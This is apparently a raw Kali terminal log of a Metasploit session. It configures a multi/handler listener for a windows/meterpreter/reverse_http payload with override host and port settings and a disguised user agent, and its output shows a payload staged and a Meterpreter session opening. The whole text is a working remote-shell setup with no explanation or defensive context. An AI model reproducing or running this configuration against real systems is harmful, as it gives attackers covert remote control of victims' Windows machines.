 root@kali$ msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > set ReverseListenerBindAddress 127.0.0.1
ReverseListenerBindAddress => 127.0.0.1
msf6 exploit(multi/handler) > set ReverseListenerBindPort 8080
ReverseListenerBindPort => 8080
msf6 exploit(multi/handler) > set OverrideLHOST 192.168.0.44
OverrideLHOST => 192.168.0.44
msf6 exploit(multi/handler) > set OverrideLPORT 80
OverrideLPORT => 80
msf6 exploit(multi/handler) > set HttpUserAgent NotMeterpreter
HttpUserAgent => NotMeterpreter
msf6 exploit(multi/handler) > set OverrideRequestHost true
OverrideRequestHost => true
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:8080
[*] http://127.0.0.1:8080 handling request from 127.0.0.1; (UUID: zfhp2nwt) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 3 opened (127.0.0.1:8080 -> 127.0.0.1 ) at 2022-02-11 02:09:24 -0500